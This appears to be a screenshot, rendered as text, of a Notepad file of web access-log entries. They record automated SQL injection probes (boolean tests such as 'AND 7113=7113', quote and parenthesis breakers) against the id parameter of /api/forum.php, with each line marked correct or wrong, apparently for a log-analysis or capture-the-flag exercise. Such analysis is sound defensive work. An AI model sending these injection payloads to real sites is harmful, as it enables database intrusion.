 3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/api/forum.php/?id=1 HTTP/1.1" 200 对 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US;
rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1 HTTP/1.1" 200 对 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US;
rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=7609 HTTP/1.1" 200 错 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;
en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1).")()).)' HTTP/1.1" 200 错 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;
en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=7685-7684 HTTP/1.1" 200 错 "-" "Mozilla/5.0 (Windows; U; Windows NT
6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1.8KUCc HTTP/1.1" 200 错 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0;
en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1'BPIXat<'">QAecWG HTTP/1.1" 200 错 "-" "Mozilla/5.0 (Windows; U;
Windows NT 6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1) AND 6459=3387 AND (3296=3296 HTTP/1.1" 200 对 "-" "Mozilla/5.0
(Windows; U; Windows NT 6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1) AND 7113=7113 AND (6230=6230 HTTP/1.1" 200 对 "-" "Mozilla/5.0
(Windows; U; Windows NT 6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1 AND 2116=2288 HTTP/1.1" 200 对 "-" "Mozilla/5.0 (Windows; U;
Windows NT 6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1 AND 7113=7113 HTTP/1.1" 200 对 "-" "Mozilla/5.0 (Windows; U;
Windows NT 6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1 AND 7422=9843-- bSFR HTTP/1.1" 200 对 "-" "Mozilla/5.0 (Windows; U;
Windows NT 6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1 AND 7113=7113-- dvLa HTTP/1.1" 200 对 "-" "Mozilla/5.0 (Windows; U;
Windows NT 6.0; en-US; rv:1.9.0.12) Gecko/2009070611 Firefox/3.5.12"
/api/forum.php/?id=1') AND 7683=8370 AND ('CBVq'='CBVq HTTP/1.1" 200 错 "-"
第 2 行，第 62 列 100% Windows (CRLF) UTF-8